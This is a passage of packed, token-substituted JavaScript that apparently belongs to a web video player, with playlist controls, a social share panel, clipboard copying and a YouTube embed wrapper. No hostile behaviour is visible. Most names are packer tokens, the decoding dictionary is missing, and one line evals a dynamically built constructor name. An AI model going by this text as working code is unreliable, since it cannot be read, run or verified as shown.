x=f[0];if(v.wM==1){lk()}}f.U>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.U>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.2e==0&&f2.U>0?x=f2[0]:\'\'}if(1b.2e-1b.xH>0&&x&&C.3K!=1){if(I(5I)){P(5I,{"Y":6K.2e})}if(I(5G)){P(5G,{"Y":6K.2e})}C.kO=(1b.2e-x.2e)-(1b.xH-x.xH)}F{C.kO=0}}};E y8(){B x=0;B y=0;B z=\'\';W(B i=1;i<f.U;i++){if(I(f[i])){if(f[i].C.5z=="4l"){x++;y=i;z=1Y[i]}}}J[x,y,z]}G.wV=E(){ij=H;G.1u();bq=2;hy()};E zb(x){ij=!ij;hy(x)}E hy(){dD();W(B i=0;i<1Y.U;i++){if(1Y[i]=="2h"){4Z(i,bq)}}}E ba(){2R(xq);xq=1E(E(){o.kS=K},3N)}E xW(){B x=2z;dD();W(B i=0;i<1Y.U;i++){if(1Y[i]==x){4Z(i,0)}}}E a7(x){if((is==\'X\'&&v.X.EJ==1)||(is==\'1l\'&&v.1l.9h==1)){J}if(is==\'X\'&&v.X.3c==1&&v.X.UN!=1){if(v.X.9h==1&&x==1){J}o.3c?o.3c.bR():\'\';de=K}F{if((x!=1||(C.Ty==1&&C.9h==1))&&!o.1n.tv){B m=1z 5A({"mc":1G,"1H":"8y","to":0,"1c":0.1,"me":is,"6V":"DY"});hD=1E(E(){P(1G,{"5z":"3q","1D":0,"1h":-3N});de=K},4C)}F{P(1G,{"5z":"3q","1D":0,"1h":-3N});de=K}}if(is==\'X\'){if(v.X.zm==1&&o.R){o.R.qK("1j","X",H)}}3L(p6)};G.c=E(){J 1G};G.co=E(){if(1G.TA(1b)){J 1b}};G.s=E(1e){if(1e=="3Y"||1e=="4m"){B k2=1e.1V("2E","9C");B k3=1e.1V("2E","bh");if(2Y(C[k3])&&o.9S){J o.2Z*C[k3]/100}if(2Y(C[k2])){J o.2Z*C[k2]/100}}J C[1e]};G.ss=E(1e){J C};G.1u=E(){dD();2R(hD);de=H;if(is==\'X\'&&v.X.3c==1){o.3c?o.3c.iZ():\'\'}F{P(1G,{"5z":"4l","1D":1,"56":"1D 0.2s 3a"});B x=y8();if(x[0]==1){if(x[2]=="4Y"||x[2]=="7g"||x[2]=="2h"||x[2]=="4N"||x[2]in o.5K||x[2].L("8j")>0){4Z(x[1],0)}}}if(o.R){is==\'1l\'?o.R.lI():\'\';if(is==\'X\'){o.R.he();if(v.X.zm==1){o.R.qK("1j","X",K)}}}if(o.1n.7d){P(1b,{\'9o-Y\':\'2u\'});if(C.3K!=1){P(6K,{\'9o-Y\':\'2u\'})}}fB=H;3L(oA);oA=6J(z7,100)};E z7(){3L(oA);fB=K}G.6f=E(i){4Z(i,1)};G.1q=E(x){a7(x)};G.F0=E(){if(o.3c){o.3c.af()}};G.5U=E(){W(B i=0;i<1Y.U;i++){if(1Y[i]=="4Y"){7X(i);if(o.2C.U>1){1u(f[i])}if(2z==\'4Y\'){cJ();4Z(i,bq)}}}};G.f4=E(){W(B i=0;i<1Y.U;i++){if(1Y[i]=="5O"){7X(i)}}};G.j5=E(x){W(B i=0;i<1Y.U;i++){if(1Y[i]==x){7X(i);if(o[\'dS\'+x]){if(o[\'dS\'+x].U>1){1u(f[i])}}if(2z==x){cJ();4Z(i,bq)}}}};G.9Z=E(){W(B i=0;i<1Y.U;i++){if(1Y[i]=="2h"){7X(i);if(o.3d){if(o.3d.U>0){B x=K;if(o.26){W(B y=0;y<o.26.U;y++){if(o.26[y]!=\'\'){x=H;1m}}}F{x=H}x?1u(f[i]):\'\'}}if(2z==\'2h\'){cJ();4Z(i,0)}}}};G.wT=E(x){o.X=x;6m(0);if(I(v.4H)){if(v.4H.L("x-")!=0){W(B y in o.1K){if(o.1K.2v(y)){if(o.1K[y].dp==v.4H){v.4H=y}}}}if(I(o.1K[v.4H])){gO(o.1K[v.4H]);B y=o.1K[v.4H][\'cj\'];dx(y);if(v.X.uz==1&&C.3c!=1){6m(0);1E(E(){2L()},3P)}F{1E(E(){dg(y);2L()},3P)}v.4H=1W}F{dx(0)}}F{dx(0)}if(C.3c==1){if(!I(o.3c)){o.3c=1z TE()}}};G.ch=E(x){ch(x)};E ch(x){if(I(o.1K[x])){gO(o.1K[x]);4Z(o.1K[x][\'cj\'],0);dg(o.1K[x][\'cj\'])}};G.lX=E(x){if(I(o.1K[x])){gO(o.1K[x]);if(o.1K[x]["3A"]){dx(o.1K[x][\'cj\']);pP(x);o.V.dc(o.1K[x]["3A"],1);pk(x);dg(o.1K[x][\'cj\']);if(o.3c){o.3c.op()}}F if(o.1K[x]["51"]){6m(x)}}};E AG(x){if(I(o.1K[x])){d6=\'\';6m(0);gO(o.1K[x]);pP(x);4Z(o.1K[x][\'cj\'],0);pk(x)}};G.b3=E(){pq=H;B x=2I(5X)+1;if(3w!=\'\'){o.9T[3w]=H;5D=xK(5D,3w)}if(v.5D==1){x=wQ(5D);if(x==22){if(v.TK==1||v.X.g1==1){da.Fn(E(a,b){J 2K.5F()-0.5});W(B x in da){if(da.2v(x)){5D[x]=da[x]}}x=wQ(5D)}F{o.V.As()}}}F{if((1Y[x]=="z2"||5X==-1)&&3w!=\'\'){B y=7j().L(3w);if(y<7j().U){B z=o.1K[7j()[y+1]];if(z){if(I(z.51)){z=o.1K[7j()[y+2]]}G.lX(z.id);x=-1;o.V.2J()}}}}if(x>-1){4Z(x,0);dg(x)}};E dg(x){if(f[x]&&!iB){if(C.3K==1){B to=f[x].kF-20;B m=1z 5A({"mc":1b,"1H":"hr","to":to,"1c":0.3,"me":"yT","6V":"cH"})}F{B to=f[x].A4-1G.2T/2+20;B m=1z 5A({"mc":1b,"1H":"9e","to":to,"1c":0.3,"me":"z3","6V":"cH"})}1E(9F,2i)}}E wQ(4u){B 6n=7L.6n(4u);B x;W(B i=0;i<6n.U;i++){x=4u[6n[6n.U*2K.5F()<<0]];if(x){1m}}J x};G.5K=E(x){wO(x)};E wO(x){iM[x]>-1?7X(iM[x]):\'\';if(5L[0]){if(2z==\'1I\'){5L[0].1S=2K.4k(o.3H.x*100)+\'%\'}F{5L[0].1S=jp(2z)}}};E jp(x){if(x=="1I"){J 2K.4k(o.3H.x*100)+\'%\'}F{J 2K.4k(2W(o.9R[x],o.5K[x])*100)+\'%\'}}G.cp=E(){J wW()};E wW(){if(v.5D==1){J 7L.6n(5D).U>0}B x=K;if(o.1K){x=7j().L(3w)<7j().U-1}J x};G.lV=E(){if(I(o.jn)){AG(o.jn)}};G.fc=E(){B x=5X>0;if(o.1K){B z=7j().L(3w);x=z>0;if(z==1){if(I(o.1K[7j()[0]].51)){x=K}}}J x};G.iW=E(){J I(o.1K)};G.e0=E(){pS=H;if(G.fc()){B x=2I(5X)-1;if(x<0){B y=7j().L(3w);if(y>0){B z=o.1K[7j()[y-1]];if(z){if(I(z.51)){z=o.1K[7j()[y-2]]}if(z){G.lX(z.id);o.V.2J()}}}}F{4Z(x,0);dg(x)}}};G.kK=E(){if(5X>0){dg(5X)}};E 7F(x,i){J 5J[i].L(x)};E gO(x){if(x[\'sd\']!=-1){gO(o.1K[x[\'jm\']]);6m(x[\'jm\'])}F{6m(0)}};G.g=E(x){aU(x){1o"Y":J zK();1m;1o"1f":J 1G.2T;1m;1o"1h":J C.8E;1m;1o"Gi":J 1b.zT;1m;1o"Gk":J C.dB;1m;1o"x":J 5e(1G.C.1d);1m;1o"y":J 5e(1G.C.1h);1m;1o"1D":J 1G.C.1D;1m;1o"1u":J de;1m;1o"6f":J eQ;1m;1o"1e":J 1e;1m;1o"aV":J 1e+aV;1m;1o"4Q":J 4Q;1m;1o"X":J is=="X";1m;1o"db":J o.9T[3w];1m;1o"wY":J jQ;1m;1o"cF":J o.1K[o.cF]?o.1K[o.cF].1N:\'\';1o"cA":J v.cA?v.cA:\'\';1o"Jt":J wW()?o.1K[7j()[7j().L(3w)+1]].1N:\'\'}};E 7j(){J 7L.6n(o.1K)};G.GV=E(){3w=\'\';v.4H=\'\'};G.4Q=E(){if(8l){B x=0;W(B i=1;i<11;i++){if(1Y[i]=="4Y"){B y=o.2C.U;if(I(v.bL)){B z=v.bL.2D(",");W(B j=0;j<z.U;j++){if(o.2C.L(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2C!=1&&C.Al==1)){x++}}}if(1Y[i]=="5O"){if(o.5O){x++}}if(1Y[i]=="6v"){if(o.2o==\'cN\'||v.6v){x++}}if(1Y[i]=="7g"){if(o.7c.U>1){x++}}if(1Y[i]=="cX"&&v.7w==1){if(o.n7.U>0){x++}}if(1Y[i]=="2h"){if(I(o.26)){W(B s=0;s<o.26.U;s++){if(o.26[s]!=\'\'){x++;1m}}}if(x==1&&o.hm==1){x=0}if(v.ow==1&&v.qD==1){x++}}if(1Y[i]=="4N"){if(o.2o!="a5"){x++}}if(1Y[i]in o.5K||1Y[i]=="2w"||1Y[i]=="1y"){x++}if(1Y[i]){if(1Y[i].L("8j")>0){x++}}if(v.1l[is+i+\'1q\']==1){x--}}J x==0}F if(is=="X"){J f.U==0}F{J 4Q}};G.47=E(){if(1G.4T==o.1R){1G.3g(1b);o.1R.3g(1G);o.3c?o.3c.47():\'\';1G=22;1b=22;iB=H}}};B sa=E(1a){B 1b;B 1k;B bF;B 9D=K;B 6f=K;B 4f=v.zS==1&&I(v.A9)?3u(v.A9):"#3I";B zD=v.zS==1&&I(v.zR)?3u(v.zR):"#3V";B sh=[];B fA=["Tu","T7","T8","T9","Ta","Tb","Tc","ok"];W(B i=1;i<=15;i++){if(I(v["2w"+i])){v1(v["2w"+i])}}if(!I(v.zG)){v.zG="nE"}if(!I(v.AJ)){v.AJ="nh"}if(!I(v.Ao)){if(v.ho=="ru"){v.Ao="vk"}}if(I(v.7M)){v.Te="7M"}if(I(v.1a)){v.Tf="1a"}G.iZ=E(){if(!9D){1b=1X("29");nF(1b);P(1b,{"2x":7T(zD,0.8),"1y":4f});1b.C.5g="3N";B 9b=1X("29");P(9b,{"1r":"2p","1h":15,"2m":15,"6g":"4i","2U":5});9b.1S="<2c Y=\'20\' 1f=\'20\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'><g><6W d=\'T6.5,3.5 L3.5,16.5 Ak.5,3.5 Z\' 3R=\'"+4f+"\' 3R-Y=\'3\' 3R-bN=\'zs\'></6W><6W d=\'M3.5,3.5 Ak.5,16.5 L3.5,3.5 Z\' 3R=\'"+4f+"\' 3R-Y=\'3\' 3R-bN=\'zs\'></6W></g></2c>";if(o.1n.2j){9b.1A("dw",E(1i){af()})}F{9b.aT=af}9b.C.5g=10;B 2F=1X("29");P(2F,{"1r":"2p","1h":((v.yR*100)+\'%\'),"1d":0,"Y":"100%","1F-6I":"6p","1y":4f});2F.1S=(v.yO==1?2H("2w")+\'<br><br>\':\'\')+(I(v.1a)?\'<6p><nu Tl C="1y:\'+4f+\';Ia:0;9E-8n: cO;fG-dP:4X;2O:0;2O-2Q:4X 6s 5h(gs,gs,gs,0.5);1F-6I:6p;Y:50%;2x:cV;2l:4c" id="zA\'+v.id+\'" 1H="1F" 5a="\'+v.1a+\'"/></6p>\':\'\');o.1R.1M(1b);1b.1M(9b);1b.1M(2F);B yk=1T.7G(\'zA\'+v.id);if(yk){yk.aT=zj}P(o.1G,{\'-3C-gN-kr\':\'2u\'});1k=[];B 2c;W(B i=1;i<=15;i++){if(I(v["2w"+i])){2c=vr(v["2w"+i]);if(v["2w"+i]!=""&&2c&&2c!=\'\'){1k[i]=1X("29");P(1k[i],{"2l":"9W-4c","6g":"4i"});B m=((v.kA*20-20)+v.zo*1)/2;B ob=0;if(v["2w"+i]=="vk"||v["2w"+i]=="7M"){ob=v.kA*3}P(1k[i],{"2E-1d":m+ob,"2E-2m":m+ob,"2E-1h":m+20,"Y":20,"1f":20});1k[i].1S="<2c Y=\'20\' 1f=\'20\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\'><g>"+2c+"</g></2c>";2F.1M(1k[i]);1I(i,v.kA);1k[i].i="i"+i;1k[i].g0=5W;1k[i].gi=5r;1k[i].aT=9t}}}bF=1X("29");P(bF,{"2l":"4c","Y":"100%","1F-6I":"6p","2E-1h":m+15});2F.1M(bF);9D=H}F{6z(1b);P(o.1G,{\'-3C-gN-kr\':\'2u\'})}if(o.1B){o.8h=H;o.V.3e()}6f=H};E af(){if(o.8h){o.V.2J()}bR()}E bR(){if(I(1b)){3j(1b);o.8h=K;6f=K;bF.1S=\'\';P(o.1G,{\'-3C-gN-kr\':\'1Z\'})}}G.bR=E(){bR()};E 5W(){if(I(G.i)){B i=G.i.1t(1)*1;if(v.od>-1){1I(i,v.od)}}}E 5r(){if(I(G.i)){B i=G.i.1t(1)*1;if(v.od>-1){1I(i,v.kA)}}}E 9t(e){if(I(G.i)){B i=G.i.1t(1)*1;yp(v["2w"+i])}}G.3x=E(x){if(x.L("1a")>-1){if(v[x]){B y=v[x].1V("{1c}",2I(o.Q.1c()));jw(y);o.8v.7J(2H("hz"),2)}}yp(x,H)};E lo(){bF.1S=2H("hz");1E(zn,eY)}E zn(){bF.1S=\'\'}E v1(x){if(1a(x)==\'\'){3p{sh[x]=2q(\'1z Tp\'+x+\'()\')}2P(e){}}}E yp(y,z){B x=1a(y);if(fA.L(y)>-1){if(sh[y]){x=sh[y].2w()}}if(y=="7M"&&I(v.7M)){if(I(v.jK)){v.jK=v.jK.1V(/5M\'qt/ig,\'"\')}jw((I(v.zi)?v.zi.1V(/5M\'qt/ig,\'"\'):\'\')+\'<av Y="\'+(v.yE==1?v.zg:2I(o.aa))+\'" 1f="\'+(v.yE==1?v.zc:2I(o.aL))+\'" 2S="\'+v.7M+\'" Tr="0" wD\'+(I(v.jK)?\' \'+v.jK:\'\')+\'></av>\'+(I(v.zl)?v.zl.1V(/5M\'qt/ig,\'"\'):\'\'));if(z){o.8v.7J(2H("hz"),2)}F{lo()}}x!=\'\'?zB(x,\'Tt\',3P,3P):\'\'}E 1a(y){B x=\'\';if(y=="nE"){x="dY://3y.nE.6S/uv/uv.zt?u="}if(y=="nh"){x="dY://nh.6S/TU/Tw?1a="}if(y=="vk"){x="dY://vk.6S/2w.zt?1a="}J x}E 1I(i,x){P(1k[i],{"2G-I6":\'50% 50% oo\'});P(1k[i],{"2G":"1I("+x+")","56":"2G 0.1s 3a"})}E zB(1a,1N,uF,uR){B yG=(ai.1f/2)-(uR/2);B yI=(ai.Y/2)-(uF/2);1U.6f(1a+xs(I(v.1a)?v.1a:o.7Y),\'uv\',\'1h=\'+yG+\',1d=\'+yI+\',1v=0,6G=0,Y=\'+uF+\',1f=\'+uR)}E vr(x,cl){if(x=="nE"){J"<6W d=\'Ur,6.kz jU.jT,6.kz jU.jT,5.Us Ut.jT,4.Uu 12.Uv,4.uT 12.Uw,4.uT tJ.Af,4.uT tJ.Af,2.Uy jU.Uz,2 C9.Up,2 8.kB,3.UB 8.kB,5.UD L8.kB,6.kz L7,6.kz L7,9.nP L8.kB,9.nP L8.kB,17.zL jU.jT,17.zL jU.jT,9.nP tJ.UI,9.nP UJ,6.kz Z\' 4p=\'"+(cl?cl:4f)+"\' 4p-gK=\'oj\'></6W>"}if(x=="nh"){J"<6W d=\'M7.A3,15.nN UK.UL,15.nN 15.nT,11.UM 15.nT,7.UC km.nT,7.Um 15.nT,7.Ua 15.Ul,7.TZ km.U0,7.U1 16.zY,6.U2 16.U3,6.U4 km.U5,6.U6 15.U7,6.U8 14.TY,6.U9 km.Ub,6.Uc 15.Ud,5.Ue 16.zY,5.Uf km.Ug,5.Uh 15.Ui,5.Uj 14.Uk,5.T5 PK.Ms,4.Mu 11.Mw,4.My 10.MA,5.MB MC.Mv,6.Ml 9.Mc,7.Mk 10.M5,8.M8 C8.M9,8.Ma 6.M2,7.Me 4.Mf,5.Mg C4.Mh,6.Mi 4.Mj,8.MD 5.ME,8.N0 C5.N1,8.N3 4.N4,8.N8 4.tx,8.Nb L4.tx,8.Ne C4.tx,9.N7 5.MX,10.MH 6.MI,11.MJ C6.MM,11.M0 5.MN,11.MP 5.MR,11.MS C5.MV,12.MF 6.M1,12.LZ 7.KZ,12.Ld C6.Li,13.Lg 5.Le,13.tL 4.La,13.tL C4.L6,13.tL 4.KT,13.KX 4,13.KW C5.L0,14.Ln 6.LK,15.nN 7.A3,15.nN\' 4p=\'"+(cl?cl:4f)+"\' 4p-gK=\'oj\'></6W>"}if(x=="vk"){J"<6W d=\'LO.v0,13.LQ-0.LS-0.LV-1.LW-1.Lw-1.Lp-2.Ls-0.Lx-0.Lz-0.A6-0.LA-0.uY-0.OU-0.OV c-1.OW-1.OX,3.121-3.OY,2.P4-5.OE-0.iU-0.Oy-0.Oz-0.OA-3.OI-0.21-3.Pu-0.Pw-0.Px,0.Py-0.127,0.Ps-0.jA,0.136 c-0.DH,1.PB-1.164,2.PC-2.AD,3.PE-0.tW,0.A5-0.173,0.111-0.PF,0.Pq-0.iU-0.Pb-0.1-0.ue-0.148-0.nL c-0.Pf-0.Ph-0.P9-3.Ot-0.NC-4.ND-0.nL-0.ub-0.tW-0.161-0.jA-0.NF-0.A5-0.A7-0.174-0.ub-0.NM-0.124 c-1.102-0.18-2.NP-0.146-3.Nr,0.Ny.Nj,5.Nn,7.84,5.36,7.Wt,5.Nv.63,5.NQ,7.NA,5.NR,7.Oh,5.Os c0.A6,0.iU,0.uY,0.jA,0.Ok,0.O2.O9,7.NV,8.h0,8.54,8.DF,9.NY.O0,9.58,8.O3,9.O4,8.DL,9.O6 C8.36,9.O7,8.O8,9.P2,8.NU,9.NZ.135,9.NW,7.Oa,9.Oq,7.Op,9.Om.Oj,9.Og,7.Oe,9.Nw,7.Nt,9.Ni C6.Nm,8.NB,6.NG,7.NE,5.Po,5.Pn-0.iU-0.124-0.124-0.zM-0.21-0.Pk.Pg,5.Pe,5.13,5.Pd,4.Dz,5.Pc.Pi,5.P8 c-0.OO,0-0.OH,0.tZ-0.OF,0.ON.ue,5.P5.DX,5.P0,1.DS,5.93,2.A7,6.OP.OT,3.101,3.OQ,7.DC,6.Nh,8.Nf c0.LD,0.Hg,1.LC,0.177,2.Lo,0.Lt.Lr-0.Lq,0.LE-0.LF,0.LR-0.LY.nL-0.LX.ue-0.nL,0.iU-0.ub,0.tZ-0.16 c0.149-0.Lm,0.LH-0.KV,0.KY-1.Lh.tZ-0.tW,0.124-0.jA,0.jA-0.MU.MT-0.MQ,0.133-0.127,0.zM-0.148 c0.Nc-0.Na,2.N9,1.N5,2.Mb,2.M4.Mz,14.Mr,19.Mq,15.Pa,18.v0,13.Mo.Mt,13.Mx,18.Mm,13.MY,18.v0,13.MO\' 4p=\'"+(cl?cl:4f)+"\' 4p-gK=\'oj\'/></6W>"}if(fA.L(x)>-1){if(!sh[x]){v1(x)}J sh[x]?sh[x].1k((cl?cl:4f)):\'\'}if(x=="7M"||x=="1a"){J"<6W d=\'M7.jG,13.vn L1,10.Ah L1,9.An L7.jG,5.ML L7.jG,7.Lb L2.Ll,9.vB L7.jG,12.zq L7.jG,13.vn Z LP.At,4 L9.LT,16 L7.OM,16 OJ.Pr,4 jD.At,4 Z Pt.zp,9.vB jD.nW,7.Pv jD.nW,5.PD Am,9.An Am,10.Ah jD.nW,13.vn jD.nW,12.zq NX.zp,9.vB Z\' 4p=\'"+(cl?cl:4f)+"\' 4p-gK=\'oj\'></6W>"}}E zj(){if(v.1a){jw(v.1a);lo()}}E jw(x){B f6=1T.1X(\'vJ\');f6.5T(\'C\',\'Y:4X;2O:0;1D:0;\');1T.9a.1M(f6);f6.5a=x;f6.kr();1T.O5(\'jw\');1T.9a.3g(f6)};G.1k=E(x,z,cl){B y=vr(x,cl);J y?"<2c Y=\'10\' 1f=\'10\' 3E:3F=\'3o://3y.w3.3z/6x/3F\' 3E=\'3o://3y.w3.3z/3N/2c\' C=\'2G:1I("+z+");2E:0 fY bC 0;2l:9W-4c\'><g>"+y+"</g></2c>":""};G.4Q=E(){B x=H;W(B i=1;i<=15;i++){if(I(v["2w"+i])){if(v["2w"+i]!=""){x=K}}F{i<4?x=K:\'\'}}if(I(v["7M"])){v["7M"]!=\'\'?x=K:\'\'}if(I(v["1a"])){v["1a"]!=\'\'?x=K:\'\'}J x};G.47=E(){if(9D){o.1R.3g(1b);1b=22;9D=K}};G.Cq=E(){J 6f}};B q5=E(1a,hf){B 6U=K;if(1a.L(\'6U\')==0){6U=H;1a=1a.1t(5)}B mJ=pL(1a);B 2k;B 3i;B 9D=K;B 42=K;B ln=K;B nj=K;B 2u=H;B w9=[];B bK=1;B ku=K;B vd;B e2=0;B nn=0;B oq=K;B o8=\'AL\'+v.id+(6U?\'6U\':\'\');k8("#AL"+v.id+"{Y:100%!5V;1f:100%!5V;6e-Y:1Z!5V;6e-1f:1Z!5V}");B 1G=1X(\'29\');B nr=0;1G.5T(\'id\',o8);hf.1M(1G);o.5O=K;!6U?o.V.ju():\'\';if(o.1n.2j){v.4x=1}if(v.D8!=1){B 8z=1X(\'29\');hf.1M(8z);P(8z,{1r:"2p",1h:0,1d:0,"2x-1y":"#na",1f:"100%",Y:"100%","1D":0});8z.1A("Ez",E(1i){1i.6H=H});if(o.1n.2j){8z.1A("f8",E(1i){1i.6H=H});8z.1A("2B",E(1i){1i.6H=H});8z.1A("dw",E(1i){1i.6H=H;eI(1i);if(v.d1==1){1E(yN,100);1E(nX,2i)}})}F{8z.1A("vD",E(1i){B x=H;if(v.28==1){if(I(v.7t)&&!ln){x=K}if(I(v.lJ)&&b9()=="8J"&&1c()>0){x=K}}if(x&&v.d1==1&&v.AN!=1){3j(G);1E(nX,3N)}})}v.d1==1&&v.Or!=1?3j(8z):\'\'}E nX(){6z(8z)}E yN(){if(v.AN!=1){3j(8z)}}if(v.4x==1&&v.3k==0){8L()}if(!1U[\'YT\']){1U.Oo=E(){mF();W(B i=0;i<4S.U;i++){if(4S[i]){if(4S[i].3x("id")!=v.id){if(4S[i].3x(\'B4\')){4S[i].3x(\'B6\')}}}}};B vt=yt("4v.6S/D7","4v.6S/D7","Ol");if(vt){vt.sF=E(e){o.V.e4();if(v.D6!=1){2k=\'JA Oc hq\';o.Q.5Q()}}}}F{mF()}E mF(){if(v.4x==1||6U){!9D?kc():\'\'}F{o.V.e4()}}E kc(){if("YT"in 1U){if(I(YT.o0)&&!9D){1w("Db f3");B vC=0;if(v.D8==1){vC=1}o.2t>0?e2=2I(o.2t):\'\';3i=1z YT.o0(o8,{1f:o.9q,Y:o.9p,Oi:mJ,Of:{Od:1,Ob:o8,Ns:1,Nq:1,gh:1,hg:((v.D9==0||(v.Np!=1&&o.1n.7Q))&&o.1n.2j?0:1),Nl:3,R:vC,Nz:0,NJ:1,Cs:0,3k:6U||v.3k==1?1:0,ap:0},3h:{\'NO\':vG,\'NN\':De,\'5Q\':5Q,\'NL\':Di}});if(o.2t>0){o.2t=1W}2L();9D=H}F{1E(kc,3P)}}F{1E(kc,3P)}}B j7;E vG(){if(o.Q){1w("Db eP");42=H;2R(vd);o.V.7S();if(6U){if(o.1n.us){o.V.5c()}3i.nt();o.28.NK()}F{if(v.3k==1&&o.1n.us&&!o.m6){o.V.5c();if(o.1n.2j){3L(j7);j7=6J(Dd,dM)}}if(v.4x==0){3i.nt()}F{o.V.e4()}nr=3i.wc();o.Q.a1();if(bK!=1){8T(bK)}bE();2L();if(v.NI==1){3p{if(3i.vE()){if(I(3i.vE().1N)){v.1N=3i.vE().1N;o.V.ag(\'1N\')}}}2P(e){}}}}}E Dd(){B x=3i.Dr();if(x==2||x==-1){o.R.3e();o.R.7S();3L(j7)}if(x==1){3L(j7)}}E De(1i){if(v.NS==1){1w(\'YT\',1i.2g)}if(6U){if(1i.2g==YT.ds.Dg){o.28.Ou()}if(1i.2g==YT.ds.Df){}}F{if(1i.2g==YT.ds.Df){if(nn==1){nn=0;vG()}if(!o.1B){o.V.2J()}if(e2>0){3i.Du(e2,H);e2=0;o.2t=1W}nX();ln=H;42=H;if(nj){3i.vq()}F{o.Q.9U();o.Q.cE()}Dk();if(I(v.4F)){W(B i=0;i<o.2C.U;i++){if(v.4F==o.2C[i]){5U(i)}}v.4F=22}F{if(I(o.4F)){W(B i=0;i<o.2C.U;i++){if(o.4F==o.2C[i]){5U(i)}}o.4F=22}}ku=K}if(1i.2g==-1&&ku&&o.1B){o.V.7S();ku=K;e5()}if(1i.2g==YT.ds.Pm){}if(1i.2g==YT.ds.Dg){8u()}if(1i.2g==YT.ds.Pj){if(!o.1B){}if(o.1B){ku=H;8L()}}if(1i.2g==YT.ds.Pp){}}}E 5Q(1i){if(6U){o.28.PA()}F{if(1i.2g==2){2k="Kw 4v id"}if(1i.2g==5){2k="sN 4Q"}if(1i.2g==101||1i.2g==150||1i.2g==100){2k="G fm is PH"}if(v.PG==1){I(v.Dh)?2k=v.Dh:\'\'}if(v.D6!=1){o.Q.5Q()}F{1q(o.2f)}}}E 8u(){v.1C>0?e2=v.1C:\'\';o.Q.8u();o.Q.a1()}E e5(){if(!o.Kr&&o.1B){o.V.3e()}}E cE(){o.Q.cE()}E bE(){o.Q.bE();o.V.r8()}E a1(){o.Q.a1()}E e3(){o.Q.e3()}E 8L(){if(o.Q){o.Q.8L()}F{vd=1E(8L,100)}}E Di(1i){va(1i.2g)}E Dk(){if(!oq){B x=3i.P7()+\'\';if(x!=\'\'&&x!=1W){o.2C=x.2D(\',\');o.2C=o.2C.BR();if(v.wd==0){B y=o.2C.L(\'2u\');if(y>-1){o.2C.rh(y,1)}}W(B i=0;i<o.2C.U;i++){o.2C[i]=gR(o.2C[i])}oq=H;va(3i.OL())}}}E va(x){o.3m=o.2C.L(gR(x+\'\'));o.R.xe(o.3m)}G.3W=E(){J{"Y":0,"1f":0}};G.2S=E(x){mJ=pL(x);if(o.2t>0){e2=2I(o.2t)}ch(mJ)};E b9(){B 6Z=-1;if(42){6Z=3i.Dr()}B x=\'\';if(6Z==-1){x="8J"}if(6Z==1||6Z==3){x="7K"}if(6Z==2){x="8J";if(o.1B){o.V.3e()}}if(6Z==5){x="8J"}if(6Z==0){x="8d"}J x}E 2L(){3p{if(I(3i)){3i.OG(o.2Z,o.4J)}}2P(e){1w(e)}}E gR(x){B y=x;if(x=="OD"){y="ns"}if(x=="9S"){y="jr"}if(x=="Ow"){y="kb"}if(x=="OC"){y="ji"}if(x=="OB"){y="pA"}if(x=="Ox"){y="pz"}if(v.Ds==1){y=2H(y)}if(x=="2u"){y=2H("2u")}w9[y]=x;J y}E 1c(){B x=42?3i.OZ():0;if(x>0&&v.hE>0){v.4o=x-v.hE;v.hE=-1}J x};E 8T(x){3i?3i.P6(x):\'\';bK=x};G.mQ=E(){mF()};G.2J=E(){if(42){3i.nt()}F{if(!9D){kc()}F{}}};G.3e=E(){if(42){3i.vq()}};G.d5=E(){if(42){b9()==\'7K\'?3i.vq():3i.nt()}};G.46=E(x){42?3i.Du(x,H):\'\'};G.9y=E(){J K};G.5c=E(){42?3i.53():\'\'};G.6d=E(){42?3i.P1():\'\'};G.43=E(x){42?3i.AY(x*100):\'\'};G.p3=E(){J b9()==\'7K\'};G.5S=E(){J K};G.rN=E(x){5U(x)};E 5U(x){if(42){if(I(o.2C[x])){B y=w9[o.2C[x]];2u=y==\'2u\';B z=1c();3i.Ov(y)}}}G.fK=E(x){8T(x)};G.42=E(){J 42};G.6G=E(){J b9()};G.1c=E(){J 1c()};G.1p=E(){B x=42?3i.wc():0;if(x!=nr){nr=x;o.Q.a1()}if(I(v.4r)){if(7A([v.4r],\'-\')){x=x+v.4r*1}F{x=v.4r}}J x};G.9G=E(){B x=0;if(42){x=3i.MG()*3i.wc()}J x};G.4W=E(){2L()};G.hu=E(){J 2k};G.2u=E(){J v.wd==1?2u:K};G.z6=E(x){ch(x)};E ch(x){1a=x;if(3i){nn=1;3i.LB(x,0)}}G.oE=E(){if(o.1n.2j&&o.1n.aC){G.2J();nj=H}F{if(b9()=="7K"){G.3e()}}};G.g2=E(){nj=K};G.rD=E(){J H};G.47=E(){42?3i.9K():\'\';42=K;oq=K;3p{if(1G){hf.3g(1G)}hf.3g(8z)}2P(e){}}};B iq=E(){B 2A=[];B b6=[];B 4Q=H;B 8B;B 9l=-1;B vZ;B aY;B oD=[];B oG;G.1C=E(x){if(!x&&aY){aQ(aY);aY=1W}F{x?aQ(x):\'\'}};G.xR=E(x){aQ(x)};E aQ(x){!x?x=\'\':\'\';if(x!=\'11\'){B 1C=0;B wm=H;B hi=\'\';o.26=x.2D(",");o.3d=[];o.3B=-1;if(yD()&&v.w8==1){if(3S.6E("vW")!=22){hi=3S.6E("vW")}}F{if(o.w7){hi=o.w7}}W(B i=0;i<o.26.U;i++){if(o.26[i].L("#0")==0){o.26[i]=bP(o.26[i])}if(o.26[i].L("#"+v.am)==0){o.26[i]=o[o.fd[0]](o.26[i])}if(o.26[i].L("#"+v.aW)==0&&o.26[i].L(v.bz)>0){o.26[i]=o[o.fd[1]](o.26[i])}if(o.26[i].L("[")==0&&o.26[i].L("]")>1){o.3d[i]=o.26[i].1t(o.26[i].L("[")+1,o.26[i].L("]")-1);o.26[i]=o.26[i].1t(o.26[i].L("]")+1);wm=K}F{o.3d[i]=o.26[i].1t(o.26[i].kP("/")+1);o.3d[i]=o.3d[i].1t(0,o.3d[i].kP("."))}if(o.26[i].L("#0")==0){o.26[i]=bP(o.26[i])}if(o.26[i].L("#"+v.am)==0){o.26[i]=o[o.fd[0]](o.26[i])}if(o.26[i].L("#"+v.aW)==0&&o.26[i].L(v.bz)>0){o.26[i]=o[o.fd[1]](o.26[i])}}if(o.3d.U>1&&v.pj==1){o.3d.2V(mn(